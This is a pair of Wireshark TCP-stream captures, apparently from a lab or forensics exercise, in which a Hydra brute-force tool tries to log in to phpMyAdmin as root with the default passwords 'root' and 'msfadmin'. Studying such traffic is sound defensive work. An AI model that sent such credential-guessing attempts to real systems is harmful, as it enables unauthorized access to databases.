 Wireshark · Follow TCP Stream (tcp.stream eq 1055) · port80phpmyadmin.pcap
POST /phpmyadmin/index.php HTTP/1.0
Host: 192.168.30.31
User-Agent: Mozilla/5.0 (Hydra)
Content-Length: 35
Content-Type: application/x-www-form-urlencoded
Cookie: pma_lang=en; pma_collation_connection=utf8_general_ci; pma_mcrypt_iv=PcAbFNC%2Fi5s%3D; phpMyAdmin=e1b7000ec4e8e8dbb6da00a2f75de2ea0d3ca695
pma_username=root&pma_password=rootHTTP/1.1 302 Found
Date: Sun, 14 Mar 2021 03:25:43 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.4.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private, max-age=10800, pre-check=10800
Last-Modified: Mon, 08 Apr 2013 12:06:50 GMT
Set-Cookie: pmaUser-1=wm7%2Bh%2BFX%2F2A%3D; expires=Tue, 13-Apr-2021 03:25:44 GMT; path=/phpmyadmin/; httponly
Set-Cookie: pmaPass-1=wm7%2Bh%2BFX%2F2A%3D; path=/phpmyadmin/; httponly
Location: http://192.168.30.31/phpmyadmin/index.php?token=87832daff65d70038280c31ee5321ee9
Content-Length: 0
Connection: close
Content-Type: text/html
Wireshark · Follow TCP Stream (tcp.stream eq 1056) · port80phpmyadmin.pcap
POST /phpmyadmin/index.php HTTP/1.0
Host: 192.168.30.31
User-Agent: Mozilla/5.0 (Hydra)
Content-Length: 39
Content-Type: application/x-www-form-urlencoded
Cookie: pma_lang=en; pma_collation_connection=utf8_general_ci; pma_mcrypt_iv=orN0LGvF1sQ%3D; phpMyAdmin=06f7cd07e4ad0c49f4540977e3b032570aa842b9
pma_username=root&pma_password=msfadminHTTP/1.1 302 Found
Date: Sun, 14 Mar 2021 03:25:43 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.4.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private, max-age=10800, pre-check=10800
Last-Modified: Mon, 08 Apr 2013 12:06:50 GMT
Set-Cookie: pmaUser-1=YZU2BBG0w3w%3D; expires=Tue, 13-Apr-2021 03:25:44 GMT; path=/phpmyadmin/; httponly
Set-Cookie: pmaPass-1=LNCAvtRm30w%3D; path=/phpmyadmin/; httponly
Location: http://192.168.30.31/phpmyadmin/index.php?token=2f3fc8e4bf099a99e195dd0ccb0c9ca8
Content-Length: 0
Connection: close
Content-Type: text/html